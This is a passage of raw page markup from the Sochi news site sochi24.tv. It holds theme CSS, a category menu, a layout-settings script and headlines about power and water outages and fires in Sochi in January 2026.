.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5989";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1198";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным 